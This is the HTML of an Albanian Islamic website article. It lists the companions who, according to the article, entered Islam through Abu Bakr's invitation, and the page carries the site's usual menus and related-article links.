<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93"><a href="https://ardhmeriaonline.com/kategoria/ftesa-islame/historiku-i-fteses/" class="elementor-sub-item" tabindex="-1">Historiku i ftesës</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92"><a href="https://ardhmeriaonline.com/kategoria/ftesa-islame/burimet-e-fteses/" class="elementor-sub-item" tabindex="-1">Burimet e ftesës</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-97"><a href="https://ardhmeriaonline.com/kategoria/ftesa-islame/shtyllat-e-fteses/" class="elementor-sub-item" tabindex="-1">Shtyllat e ftesës</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-96"><a href="https://ardhmeriaonline.com/kategoria/ftesa-islame/metodologjia-e-fteses/" class="elementor-sub-item" tabindex="-1">Metodologjia e ftesës</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-95"><a href="https://ardhmeriaonline.com/kategoria/ftesa-islame/metodat-dhe-mekanizmat-e-fteses/" class="elementor-sub-item" tabindex="-1">Metodat dhe mekanizmat e ftesës</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-98"><a href="https://ardhmeriaonline.com/kategoria/ftesa-islame/imamllare-dhe-ftues/" class="elementor-sub-item" tabindex="-1">Imamllarë dhe ftues</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102"><a href="https://ardhmeriaonline.com/kategoria/ftesa-islame/problematikat/" class="elementor-sub-item" tabindex="-1">Problematikat</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100"><a href="https://ardhmeriaonline.com/kategoria/ftesa-islame/rregullat-e-fteses/" class="elementor-sub-item" tabindex="-1">Rregullat e ftesës</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-103"><a href="https://ardhmeriaonline.com/kategoria/kendi-i-femijeve/" class="elementor-item" tabindex="-1">Këndi i fëmijëve</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-105"><a href="https://ardhmeriaonline.com/kategoria/kendi-i-femijeve/besim-kendi-i-femijeve/" class="elementor-sub-item" tabindex="-1">Besim</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-108"><a href="https://ardhmeriaonline.com/kategoria/kendi-i-femijeve/hadith/" class="elementor-sub-item" tabindex="-1">Hadith</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107"><a href="https://ardhmeriaonline.com/kategoria/kendi-i-femijeve/fikh-kendi-i-femijeve/" class="elementor-sub-item" tabindex="-1">Fikh</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-106"><a href="https://ardhmeriaonline.com/kategoria/kendi-i-femijeve/edukate/" class="elementor-sub-item" tabindex="-1">Edukatë</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109"><a href="https://ardhmeriaonline.com/kategoria/kendi-i-femijeve/histori-dhe-tregime/" class="elementor-sub-item" tabindex="-1">Histori dhe tregime</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-110"><a href="https://ardhmeriaonline.com/kategoria/kendi-i-femijeve/njohuri-te-pergjithshme/" class="elementor-sub-item" tabindex="-1">Njohuri të përgjithshme</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-104"><a href="https://ardhmeriaonline.com/kategoria/kendi-i-femijeve/argetim-dhe-lojra/" class="elementor-sub-item" tabindex="-1">Argëtim dhe lojra</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17"><a href="https://ardhmeriaonline.com/kategoria/multimedia/" class="elementor-item" tabindex="-1">Multimedia</a></li>
</ul>			</nav>
</div>
</div>
</div>
</div>
</div>
</section>
</header>
<div data-elementor-type="single-post" data-elementor-id="138" class="elementor elementor-138 elementor-location-single post-895 post type-post status-publish format-standard has-post-thumbnail hentry category-imamllare-dhe-ftues" data-elementor-post-type="elementor_library">
<section class="elementor-section elementor-top-section elementor-element elementor-element-2c440013 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2c440013" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-36d54403" data-id="36d54403" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-4546ac4f elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="4546ac4f" data-element_type="widget" data-widget_type="theme-post-title.default">
<div class="elementor-widget-container">
<h1 class="elementor-heading-title elementor-size-default">Cilët janë sahabët për të cilët Ebu Bekri (r.a) është bërë sebep që ata të hyjnë në Islam?</h1>				</div>
</div>
<div class="elementor-element elementor-element-489ca7b7 elementor-align-left elementor-mobile-align-center elementor-widget elementor-widget-post-info" data-id="489ca7b7" data-element_type="widget" data-widget_type="post-info.default">
<div class="elementor-widget-container">
<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
<li class="elementor-icon-list-item elementor-repeater-item-8e0333f elementor-inline-item" itemprop="author">
<a href="https://ardhmeriaonline.com/author/admin/">
<span class="elementor-icon-list-icon">
<img class="elementor-avatar" src="https://secure.gravatar.com/avatar/8ef88e22ea2682dd99c9f60dcf529d97b45e109a3081b8e073cb7f53fd22c6df?s=96&amp;d=mm&amp;r=g" alt="Picture of admin" loading="lazy">
</span>
<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-author">
admin					</span>
</a>
</li>
</ul>
</div>
</div>
<div class="elementor-element elementor-element-70f56b17 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="70f56b17" data-element_type="widget" data-widget_type="divider.default">
<div class="elementor-widget-container">
<div class="elementor-divider">
<span class="elementor-divider-separator">
</span>
</div>
</div>
</div>
<div class="elementor-element elementor-element-2a45ceda elementor-align-left elementor-mobile-align-center elementor-widget elementor-widget-post-info" data-id="2a45ceda" data-element_type="widget" data-widget_type="post-info.default">
<div class="elementor-widget-container">
<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
<li class="elementor-icon-list-item elementor-repeater-item-16714ec elementor-inline-item" itemprop="about">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="far fa-clone"></i>							</span>
<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-terms">
<span class="elementor-post-info__terms-list">
<a href="https://ardhmeriaonline.com/kategoria/ftesa-islame/imamllare-dhe-ftues/" class="elementor-post-info__terms-list-item">Imamllarë dhe ftues</a>				</span>
</span>
</li>
<li class="elementor-icon-list-item elementor-repeater-item-a6a1bfb elementor-inline-item" itemprop="datePublished">
<a href="https://ardhmeriaonline.com/2023/01/25/">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="far fa-clock"></i>							</span>
<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
<time>25 Janar, 2023</time>					</span>
</a>
</li>
</ul>
</div>
</div>
<div class="elementor-element elementor-element-216c3d23 elementor-grid-mobile-0 elementor-share-buttons--view-icon-text elementor-share-buttons--skin-gradient elementor-share-buttons--shape-square elementor-grid-0 elementor-share-buttons--color-official elementor-widget elementor-widget-share-buttons" data-id="216c3d23" data-element_type="widget" data-widget_type="share-buttons.default">
<div class="elementor-widget-container">
<div class="elementor-grid" role="list">
<div class="elementor-grid-item" role="listitem">
<div class="elementor-share-btn elementor-share-btn_facebook" role="button" tabindex="0" aria-label="Share on facebook">
<span class="elementor-share-btn__icon">
<i class="fab fa-facebook" aria-hidden="true"></i>							</span>
<div class="elementor-share-btn__text">
<span class="elementor-share-btn__title">
Facebook									</span>
</div>
</div>
</div>
<div class="elementor-grid-item" role="listitem">
<div class="elementor-share-btn elementor-share-btn_twitter" role="button" tabindex="0" aria-label="Share on twitter">
<span class="elementor-share-btn__icon">
<i class="fab fa-twitter" aria-hidden="true"></i>							</span>
<div class="elementor-share-btn__text">
<span class="elementor-share-btn__title">
Twitter									</span>
</div>
</div>
</div>
<div class="elementor-grid-item" role="listitem">
<div class="elementor-share-btn elementor-share-btn_linkedin" role="button" tabindex="0" aria-label="Share on linkedin">
<span class="elementor-share-btn__icon">
<i class="fab fa-linkedin" aria-hidden="true"></i>							</span>
<div class="elementor-share-btn__text">
<span class="elementor-share-btn__title">
LinkedIn									</span>
</div>
</div>
</div>
<div class="elementor-grid-item" role="listitem">
<div class="elementor-share-btn elementor-share-btn_pinterest" role="button" tabindex="0" aria-label="Share on pinterest">
<span class="elementor-share-btn__icon">
<i class="fab fa-pinterest" aria-hidden="true"></i>							</span>
<div class="elementor-share-btn__text">
<span class="elementor-share-btn__title">
Pinterest									</span>
</div>
</div>
</div>
<div class="elementor-grid-item" role="listitem">
<div class="elementor-share-btn elementor-share-btn_pocket" role="button" tabindex="0" aria-label="Share on pocket">
<span class="elementor-share-btn__icon">
<i class="fab fa-get-pocket" aria-hidden="true"></i>							</span>
<div class="elementor-share-btn__text">
<span class="elementor-share-btn__title">
Pocket									</span>
</div>
</div>
</div>
<div class="elementor-grid-item" role="listitem">
<div class="elementor-share-btn elementor-share-btn_whatsapp" role="button" tabindex="0" aria-label="Share on whatsapp">
<span class="elementor-share-btn__icon">
<i class="fab fa-whatsapp" aria-hidden="true"></i>							</span>
<div class="elementor-share-btn__text">
<span class="elementor-share-btn__title">
WhatsApp									</span>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="elementor-element elementor-element-58ec469a elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="58ec469a" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
<div class="elementor-widget-container">
<img width="800" height="600" src="https://ardhmeriaonline.com/wp-content/uploads/2023/01/-المسلمون-الاوائل-الى-مصر-e1674602950382.jpg" class="attachment-full size-full wp-image-898" alt="" srcset="https://ardhmeriaonline.com/wp-content/uploads/2023/01/-المسلمون-الاوائل-الى-مصر-e1674602950382.jpg 800w, https://ardhmeriaonline.com/wp-content/uploads/2023/01/-المسلمون-الاوائل-الى-مصر-e1674602950382-300x225.jpg 300w, https://ardhmeriaonline.com/wp-content/uploads/2023/01/-المسلمون-الاوائل-الى-مصر-e1674602950382-768x576.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" />															</div>
</div>
<div class="elementor-element elementor-element-296e4514 elementor-widget elementor-widget-theme-post-content" data-id="296e4514" data-element_type="widget" data-widget_type="theme-post-content.default">
<div class="elementor-widget-container">
<p style="text-align: justify;">Ebu Bekri (r.a) ka qenë një njeri social i cili shoqërohej me të gjithë njerëzit. Ai ka qenë një njeri i thjeshtë, i dashur, fisnik, tregtar, bujar, bamirës dhe me moral të mirë. Ai është prej personave të parë të cilët e përqafuan Islamin. Ebu Bekri (r.a) nuk u mjaftua me faktin që ishte bërë musliman, por ai u bë sebep që edhe njerëz të tjerë ta përqafonin Islamin. Personat që hynë në Islam duke qenë sebep Ebu Bekri (r.a) janë:</p>
<p style="text-align: justify;">Othman ibn Afani.</p>
<p style="text-align: justify;">Zubejr ibn Auami.</p>
<p style="text-align: justify;">Abdurrahman ibn Aufi.</p>
<p style="text-align: justify;">Sa’d ibn ebu Uekasi.</p>
<p style="text-align: justify;">Talha ibn Ubejdullahi.</p>
<p style="text-align: justify;">Këta ishin sahabët e parë që Ebu Bekri (r.a) i thirri në Islam dhe ata pranuan që të hynin në Islam. Pas këtyre, ka edhe sahabë të tjerë të cilët Ebu Berki (r.a) i thirri në Islam dhe ata pranuan që të hynin në Islam. Këta sahabë janë:</p>
<p style="text-align: justify;">Ebu Ubejde Ibn El Xherahu.</p>
<p style="text-align: justify;">Ebu Selemeh ibn Abdul Esedi.</p>
<p style="text-align: justify;">Erkam ibn Erkami.</p>
<p style="text-align: justify;">Othman ibn Medh’uni</p>
<p style="text-align: justify;">Abdullah ibn Medh’uni.</p>
<p style="text-align: justify;">Seid ibn Zejdi.</p>
<p style="text-align: justify;">Fatime bintu Hatabi.</p>
<p style="text-align: justify;">Esma bintu ebi Bekrin.</p>
<p style="text-align: justify;">Ummu Fadli</p>
<p style="text-align: justify;">Habab ibn Ereti.</p>
<p style="text-align: justify;">Utbeh ibn Gazeuani.</p>
<p style="text-align: justify;">Umejr ibn ebi Uekasi.</p>
<p style="text-align: justify;">Abdullah ibn Mes’udi.</p>
<p style="text-align: justify;"><strong>Allahu qoftë i kënaqur me të gjithë.</strong></p>
<p style="text-align: justify;">
</div>
</div>
<div class="elementor-element elementor-element-79dab831 elementor-grid-mobile-0 elementor-share-buttons--view-icon-text elementor-share-buttons--skin-gradient elementor-share-buttons--shape-square elementor-grid-0 elementor-share-buttons--color-official elementor-widget elementor-widget-share-buttons" data-id="79dab831" data-element_type="widget" data-widget_type="share-buttons.default">
<div class="elementor-widget-container">
<div class="elementor-grid" role="list">
<div class="elementor-grid-item" role="listitem">
<div class="elementor-share-btn elementor-share-btn_facebook" role="button" tabindex="0" aria-label="Share on facebook">
<span class="elementor-share-btn__icon">
<i class="fab fa-facebook" aria-hidden="true"></i>							</span>
<div class="elementor-share-btn__text">
<span class="elementor-share-btn__title">
Facebook									</span>
</div>
</div>
</div>
<div class="elementor-grid-item" role="listitem">
<div class="elementor-share-btn elementor-share-btn_twitter" role="button" tabindex="0" aria-label="Share on twitter">
<span class="elementor-share-btn__icon">
<i class="fab fa-twitter" aria-hidden="true"></i>							</span>
<div class="elementor-share-btn__text">
<span class="elementor-share-btn__title">
Twitter									</span>
</div>
</div>
</div>
<div class="elementor-grid-item" role="listitem">
<div class="elementor-share-btn elementor-share-btn_linkedin" role="button" tabindex="0" aria-label="Share on linkedin">
<span class="elementor-share-btn__icon">
<i class="fab fa-linkedin" aria-hidden="true"></i>							</span>
<div class="elementor-share-btn__text">
<span class="elementor-share-btn__title">
LinkedIn									</span>
</div>
</div>
</div>
<div class="elementor-grid-item" role="listitem">
<div class="elementor-share-btn elementor-share-btn_pinterest" role="button" tabindex="0" aria-label="Share on pinterest">
<span class="elementor-share-btn__icon">
<i class="fab fa-pinterest" aria-hidden="true"></i>							</span>
<div class="elementor-share-btn__text">
<span class="elementor-share-btn__title">
Pinterest									</span>
</div>
</div>
</div>
<div class="elementor-grid-item" role="listitem">
<div class="elementor-share-btn elementor-share-btn_pocket" role="button" tabindex="0" aria-label="Share on pocket">
<span class="elementor-share-btn__icon">
<i class="fab fa-get-pocket" aria-hidden="true"></i>							</span>
<div class="elementor-share-btn__text">
<span class="elementor-share-btn__title">
Pocket									</span>
</div>
</div>
</div>
<div class="elementor-grid-item" role="listitem">
<div class="elementor-share-btn elementor-share-btn_whatsapp" role="button" tabindex="0" aria-label="Share on whatsapp">
<span class="elementor-share-btn__icon">
<i class="fab fa-whatsapp" aria-hidden="true"></i>							</span>
<div class="elementor-share-btn__text">
<span class="elementor-share-btn__title">
WhatsApp									</span>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="elementor-element elementor-element-3bb044db elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="3bb044db" data-element_type="widget" data-widget_type="divider.default">
<div class="elementor-widget-container">
<div class="elementor-divider">
<span class="elementor-divider-separator">
</span>
</div>
</div>
</div>
<section class="elementor-section elementor-inner-section elementor-element elementor-element-76fa2943 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="76fa2943" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
<div class="elementor-container elementor-column-gap-no">
<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-6c07551a" data-id="6c07551a" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-42fe0497 elementor-widget elementor-widget-heading" data-id="42fe0497" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<h3 class="elementor-heading-title elementor-size-default">Mos humbisni asnjë lajm të rëndësishëm. Regjistrohu në buletinin tonë.</h3>				</div>
</div>
<div class="elementor-element elementor-element-66eb63fa elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="66eb63fa" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
<div class="elementor-widget-container">
<form class="elementor-form" method="post" name="Post Subscription" aria-label="Post Subscription">
<input type="hidden" name="post_id" value="138"/>
<input type="hidden" name="form_id" value="66eb63fa"/>
<input type="hidden" name="referer_title" value="Kur ndihesh i dëshpëruar në jetë" />
<input type="hidden" name="queried_id" value="4084"/>
<div class="elementor-form-fields-wrapper elementor-labels-">
<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
<label for="form-field-email" class="elementor-field-label elementor-screen-only">
Email							</label>
<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-md  elementor-field-textual" placeholder="Adresa e emailit...                                                                                                                                 " required="required">
</div>
<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
<button class="elementor-button elementor-size-sm" type="submit">
<span class="elementor-button-content-wrapper">
<span class="elementor-button-text">Abonohu Tani</span>
</span>
</button>
</div>
</div>
</form>
</div>
</div>
</div>
</div>
</div>
</section>
<div class="elementor-element elementor-element-266ee92 elementor-author-box--link-yes elementor-author-box--layout-image-above elementor-author-box--align-center elementor-author-box--avatar-yes elementor-author-box--name-yes elementor-author-box--biography-yes elementor-widget elementor-widget-author-box" data-id="266ee92" data-element_type="widget" data-widget_type="author-box.default">
<div class="elementor-widget-container">
<div class="elementor-author-box">
<a href="https://ardhmeriaonline.com/author/admin/" class="elementor-author-box__avatar">
<img src="https://secure.gravatar.com/avatar/8ef88e22ea2682dd99c9f60dcf529d97b45e109a3081b8e073cb7f53fd22c6df?s=300&#038;d=mm&#038;r=g" alt="Picture of admin" loading="lazy">
</a>
<div class="elementor-author-box__text">
<a href="https://ardhmeriaonline.com/author/admin/">
<h2 class="elementor-author-box__name">
admin						</h2>
</a>
<div class="elementor-author-box__bio">
</div>
<a class="elementor-author-box__button elementor-button elementor-size-xs" href="https://ardhmeriaonline.com/author/admin/">
Author Posts					</a>
</div>
</div>
</div>
</div>
<section class="elementor-section elementor-inner-section elementor-element elementor-element-1e81ddad elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1e81ddad" data-element_type="section">
<div class="elementor-container elementor-column-gap-no">
<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-4cf4579d" data-id="4cf4579d" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-41e4b355 elementor-widget elementor-widget-heading" data-id="41e4b355" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<h2 class="elementor-heading-title elementor-size-default">Artikuj te ngjashem</h2>				</div>
</div>
<div class="elementor-element elementor-element-7bae6c08 elementor-grid-tablet-3 elementor-grid-mobile-2 elementor-grid-3 elementor-posts--thumbnail-top elementor-widget elementor-widget-posts" data-id="7bae6c08" data-element_type="widget" data-settings="{&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:30,&quot;sizes&quot;:[]},&quot;classic_columns_tablet&quot;:&quot;3&quot;,&quot;classic_columns_mobile&quot;:&quot;2&quot;,&quot;classic_columns&quot;:&quot;3&quot;,&quot;classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.classic">
<div class="elementor-widget-container">
<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid" role="list">
<article class="elementor-post elementor-grid-item post-5717 post type-post status-publish format-standard has-post-thumbnail hentry category-parime-dhe-rregulla category-vizion" role="listitem">
<a class="elementor-post__thumbnail__link" href="https://ardhmeriaonline.com/muslimani-i-cili-nuk-ka-arritur-shkallen-e-ixhtihadit/" tabindex="-1" >
<div class="elementor-post__thumbnail"><img width="300" height="200" src="https://ardhmeriaonline.com/wp-content/uploads/2026/01/istockphoto-1541882033-1024x1024-1-300x200.jpg" class="attachment-medium size-medium wp-image-5718" alt="" /></div>
</a>
<div class="elementor-post__text">
<h4 class="elementor-post__title">
<a href="https://ardhmeriaonline.com/muslimani-i-cili-nuk-ka-arritur-shkallen-e-ixhtihadit/" >
Muslimani i cili nuk ka arritur shkallën e ixhtihadit			</a>
</h4>
<div class="elementor-post__meta-data">
<span class="elementor-post-date">
25 Janar, 2026		</span>
</div>
</div>
</article>
<article class="elementor-post elementor-grid-item post-5714 post type-post status-publish format-standard has-post-thumbnail hentry category-ftesa-islame category-shtyllat-e-fteses" role="listitem">
<a class="elementor-post__thumbnail__link" href="https://ardhmeriaonline.com/njerezit-jane-si-frutat-prandaj-trajtoji-sipas-specifikave/" tabindex="-1" >
<div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="200" src="https://ardhmeriaonline.com/wp-content/uploads/2026/01/istockphoto-2168707717-1024x1024-1-300x200.jpg" class="attachment-medium size-medium wp-image-5715" alt="" /></div>
</a>
<div class="elementor-post__text">
<h4 class="elementor-post__title">
<a href="https://ardhmeriaonline.com/njerezit-jane-si-frutat-prandaj-trajtoji-sipas-specifikave/" >
Njerëzit janë si frutat, prandaj trajtoji sipas specifikave			</a>
</h4>
<div class="elementor-post__meta-data">
<span class="elementor-post-date">
25 Janar, 2026		</span>
</div>
</div>
</article>
<article class="elementor-post elementor-grid-item post-5710 post type-post status-publish format-standard has-post-thumbnail hentry category-kuran category-qasje-kuranore category-studime" role="listitem">
<a class="elementor-post__thumbnail__link" href="https://ardhmeriaonline.com/shembulli-i-mosbesimtarit-qe-shpenzon/" tabindex="-1" >
<div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="225" src="https://ardhmeriaonline.com/wp-content/uploads/2026/01/istockphoto-2230052852-1024x1024-1-300x225.jpg" class="attachment-medium size-medium wp-image-5711" alt="" /></div>
</a>
<div class="elementor-post__text">
<h4 class="elementor-post__title">
<a href="https://ardhmeriaonline.com/shembulli-i-mosbesimtarit-qe-shpenzon/" >
Shembulli i mosbesimtarit që shpenzon			</a>
</h4>
<div class="elementor-post__meta-data">
<span class="elementor-post-date">
24 Janar, 2026		</span>
</div>
</div>
</article>
<article class="elementor-post elementor-grid-item post-5706 post type-post status-publish format-standard has-post-thumbnail hentry category-kendi-i-femijeve category-njohuri-te-pergjithshme" role="listitem">
<a class="elementor-post__thumbnail__link" href="https://ardhmeriaonline.com/shpendet-e-permendur-ne-kuran/" tabindex="-1" >
<div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="210" src="https://ardhmeriaonline.com/wp-content/uploads/2026/01/istockphoto-1169520610-1024x1024-1-300x210.jpg" class="attachment-medium size-medium wp-image-5707" alt="" /></div>
</a>
<div class="elementor-post__text">
<h4 class="elementor-post__title">
<a href="https://ardhmeriaonline.com/shpendet-e-permendur-ne-kuran/" >
Shpendët e përmendura në Kuran			</a>
</h4>
<div class="elementor-post__meta-data">
<span class="elementor-post-date">
24 Janar, 2026		</span>
</div>
</div>
</article>
<article class="elementor-post elementor-grid-item post-5701 post type-post status-publish format-standard has-post-thumbnail hentry category-hytbe-dhe-ligjerata category-vizion" role="listitem">
<a class="elementor-post__thumbnail__link" href="https://ardhmeriaonline.com/muaji-shaban-muaji-i-parapapergatitjes/" tabindex="-1" >
<div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="270" src="https://ardhmeriaonline.com/wp-content/uploads/2026/01/eltoni-300x270.jpeg" class="attachment-medium size-medium wp-image-5702" alt="" /></div>
</a>
<div class="elementor-post__text">
<h4 class="elementor-post__title">
<a href="https://ardhmeriaonline.com/muaji-shaban-muaji-i-parapapergatitjes/" >
Muaji Shaban muaji i parapapërgatitjes			</a>
</h4>
<div class="elementor-post__meta-data">
<span class="elementor-post-date">
23 Janar, 2026		</span>
</div>
</div>
</article>
<article class="elementor-post elementor-grid-item post-5698 post type-post status-publish format-standard has-post-thumbnail hentry category-fetva category-fikh category-studime" role="listitem">
<a class="elementor-post__thumbnail__link" href="https://ardhmeriaonline.com/puna-ne-banka/" tabindex="-1" >
<div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="200" src="https://ardhmeriaonline.com/wp-content/uploads/2026/01/istockphoto-1336658193-1024x1024-1-300x200.jpg" class="attachment-medium size-medium wp-image-5699" alt="" /></div>
</a>
<div class="elementor-post__text">
<h4 class="elementor-post__title">
<a href="https://ardhmeriaonline.com/puna-ne-banka/" >
Puna në bankë			</a>
</h4>
<div class="elementor-post__meta-data">
<span class="elementor-post-date">
23 Janar, 2026		</span>
</div>
</div>
</article>
<article class="elementor-post elementor-grid-item post-5691 post type-post status-publish format-standard has-post-thumbnail hentry category-dhiker-dhe-lutje category-edukim-i-shpirtit category-spirtualitet" role="listitem">
<a class="elementor-post__thumbnail__link" href="https://ardhmeriaonline.com/duaja-e-dorezimit-te-plote-para-allahut/" tabindex="-1" >
<div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="300" src="https://ardhmeriaonline.com/wp-content/uploads/2026/01/2-300x300.png" class="attachment-medium size-medium wp-image-5692" alt="" /></div>
</a>
<div class="elementor-post__text">
<h4 class="elementor-post__title">
<a href="https://ardhmeriaonline.com/duaja-e-dorezimit-te-plote-para-allahut/" >
Duaja e dorëzimit të plotë para Allahut			</a>
</h4>
<div class="elementor-post__meta-data">
<span class="elementor-post-date">
22 Janar, 2026		</span>
</div>
</div>
</article>
<article class="elementor-post elementor-grid-item post-5694 post type-post status-publish format-standard has-post-thumbnail hentry category-sisteme-islame category-vizion" role="listitem">
<a class="elementor-post__thumbnail__link" href="https://ardhmeriaonline.com/qeveria-ne-islam-shtet-civil-apo-fetar/" tabindex="-1" >
<div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="200" src="https://ardhmeriaonline.com/wp-content/uploads/2026/01/istockphoto-1718719441-1024x1024-1-300x200.jpg" class="attachment-medium size-medium wp-image-5695" alt="" /></div>
</a>
<div class="elementor-post__text">
<h4 class="elementor-post__title">
<a href="https://ardhmeriaonline.com/qeveria-ne-islam-shtet-civil-apo-fetar/" >
Qeveria në Islam (shtet civil apo fetar)			</a>
</h4>
<div class="elementor-post__meta-data">
<span class="elementor-post-date">
22 Janar, 2026		</span>
</div>
</div>
</article>
<article class="elementor-post elementor-grid-item post-5688 post type-post status-publish format-standard has-post-thumbnail hentry category-dite-te-shenuara category-histori" role="listitem">
<a class="elementor-post__thumbnail__link" href="https://ardhmeriaonline.com/pervjetori-i-ndarjes-nga-jeta-te-malcolm-x/" tabindex="-1" >
<div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="200" src="https://ardhmeriaonline.com/wp-content/uploads/2026/01/malcomxmeccatrip_001-300x200.jpg" class="attachment-medium size-medium wp-image-5689" alt="" /></div>
</a>
<div class="elementor-post__text">
<h4 class="elementor-post__title">
<a href="https://ardhmeriaonline.com/pervjetori-i-ndarjes-nga-jeta-te-malcolm-x/" >
Përvjetori i ndarjes nga jeta të Malcolm X			</a>
</h4>
<div class="elementor-post__meta-data">
<span class="elementor-post-date">
21 Janar, 2026		</span>
</div>
</div>
</article>
<article class="elementor-post elementor-grid-item post-5685 post type-post status-publish format-standard has-post-thumbnail hentry category-fikh category-fikh-hanefi category-studime" role="listitem">
<a class="elementor-post__thumbnail__link" href="https://ardhmeriaonline.com/farzet-e-namazit/" tabindex="-1" >
<div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="179" src="https://ardhmeriaonline.com/wp-content/uploads/2026/01/muslims-300x179.jpg" class="attachment-medium size-medium wp-image-5686" alt="" /></div>
</a>
<div class="elementor-post__text">
<h4 class="elementor-post__title">
<a href="https://ardhmeriaonline.com/farzet-e-namazit/" >
Farzet e namazit			</a>
</h4>
<div class="elementor-post__meta-data">
<span class="elementor-post-date">
21 Janar, 2026		</span>
</div>
</div>
</article>
<article class="elementor-post elementor-grid-item post-5678 post type-post status-publish format-standard has-post-thumbnail hentry category-vizion category-vjersha-dhe-ese" role="listitem">
<a class="elementor-post__thumbnail__link" href="https://ardhmeriaonline.com/a-do-ta-mund-falenderimi-bekimin/" tabindex="-1" >
<div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="200" src="https://ardhmeriaonline.com/wp-content/uploads/2026/01/00-300x200.png" class="attachment-medium size-medium wp-image-5680" alt="" /></div>
</a>
<div class="elementor-post__text">
<h4 class="elementor-post__title">
<a href="https://ardhmeriaonline.com/a-do-ta-mund-falenderimi-bekimin/" >
A do ta mund falenderimi bekimin			</a>
</h4>
<div class="elementor-post__meta-data">
<span class="elementor-post-date">
20 Janar, 2026		</span>
</div>
</div>
</article>
<article class="elementor-post elementor-grid-item post-5682 post type-post status-publish format-standard has-post-thumbnail hentry category-kuran category-mesazhe-kuranore category-studime" role="listitem">
<a class="elementor-post__thumbnail__link" href="https://ardhmeriaonline.com/mesazhi-i-ajetit-o-djali-im-kam-pare-enderr-se-duhet-te-te-flijoj/" tabindex="-1" >
<div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="200" src="https://ardhmeriaonline.com/wp-content/uploads/2026/01/image_2026-01-20_221032296-300x200.png" class="attachment-medium size-medium wp-image-5683" alt="" /></div>
</a>
<div class="elementor-post__text">
<h4 class="elementor-post__title">
